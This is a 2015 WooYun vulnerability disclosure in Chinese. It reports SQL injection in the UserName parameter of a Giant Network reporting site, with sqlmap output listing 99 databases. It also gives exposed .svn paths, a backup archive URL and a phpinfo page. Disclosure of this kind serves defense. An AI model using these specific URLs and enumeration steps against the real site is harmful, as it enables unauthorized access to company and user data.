漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0137283
漏洞标题:巨人网络某站SQL注射&敏感信息泄露漏洞合集(涉及大量数据库以及敏感信息)
相关厂商:巨人网络
漏洞作者: Xmyth_夏洛克
提交时间:2015-08-27 10:04
修复时间:2015-09-01 10:06
公开时间:2015-09-01 10:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-27: 细节已通知厂商并且等待厂商处理中
2015-09-01: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
巨人网络某站SQL注射涉及无数表,svn泄露,备份文件泄露等等
详细说明:

1.存在注入点url:
https://report.ztgame.com/game/

用户名参数存在注入,报错
抓包扔到sqlmap跑

参数 UserName存在注入
sqlmap证明,存在注入
99个数据库沦陷
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL 5.0
available databases [99]:
[*] a_consume_day
[*] a_ly360_consume_day
[*] a_ptaidata_web
[*] a_zoneinfo_hour
[*] action_rpt_god
[*] action_rpt_hs
[*] action_rpt_pla
[*] action_rpt_xxsj
[*] action_rpt_ztgame
[*] action_rpt_ztnew
[*] all_zoneInfo
[*] all_zoneInfo_hour
[*] anti_fraud_cheat_account
[*] anti_fraud_stat
[*] area_stat_rpt
[*] buy_silver
[*] caiwu_check
[*] caiwu_data_report
[*] cb_rpt
[*] check_ordervsobj
[*] check_up
[*] classify_user_rpt
[*] consume_vip
[*] cs_order
[*] csjz_cb_tmp
[*] csjz_hour_stat
[*] data_node_course_detail
[*] data_node_name_day
[*] db_union_sortlist
[*] dim_tpart_config
[*] dim_zoneinfo_for_xinjian
[*] easy_consume_rpt
[*] finance_dw
[*] finance_lost_reg
[*] GAQ
[*] GAQ1_download
[*] GAQ4_download
[*] GAQ5_download
[*] GAQ6_download
[*] GAQ8_download
[*] GAQ9_download
[*] hbs
[*] hour_computer
[*] hour_computer_back
[*] hour_computer_bak11111
[*] information_schema
[*] jh_sortlist
[*] loading_lost
[*] mail_quick
[*] media_stat
[*] money_monitor
[*] mysql
[*] new_user_rpt
[*] newzone_15index
[*] objkeywords_stat
[*] peng
[*] ptai_stat_219
[*] ptai_stat_report
[*] ptai_stat_report_del
[*] ptai_stat_rpt
[*] realtime_rpt
[*] realtime_rpt_test
[*] realtime_rpt_tmp
[*] remain_rpt
[*] report
[*] resource_manage_system
[*] rpt_client_adcost
[*] rpt_client_ptai_stat
[*] rpt_mobile_conf
[*] rpt_mobile_consume_stat
[*] rpt_mobile_ptai_stat
[*] rpt_mobile_realtime_stat
[*] rpt_mobile_realtime_stat_test
[*] rpt_mobile_user_trace
[*] rpt_mobile_user_trace_test
[*] rpt_must_ptai_stat
[*] rpt_must_user_trace
[*] scb_ws
[*] scb_xxsj
[*] select_db_detail
[*] sobj_stat
[*] sortlist_collect_rpt
[*] stat
[*] stat_analyze
[*] stat_consume
[*] test
[*] transform_rpt
[*] user_analyze
[*] user_analyze_xt
[*] user_analyze_zt2
[*] user_analyze_ztgame
[*] user_center_rpt
[*] user_segmentation_report
[*] vip
[*] vip_xt_obj
[*] vip_zt2_obj
[*] vip_ztgame_obj
[*] xxxx
[*] zoneinfo

其中包含大量用户数据,就不一一证明了



2.svn泄露
https://report.ztgame.com/class/.svn/entries
https://report.ztgame.com/inc/.svn/entries
https://report.ztgame.com/scripts/.svn/entries
3.备份文件&phpinfo
备份文件
https://report.ztgame.com/game/备份.rar

phpinfo
https://report.ztgame.com/web/i.php
漏洞证明:
已证明
修复方案:
你懂的,求高rank
版权声明:转载请注明来源 Xmyth_夏洛克@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-09-01 10:06
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无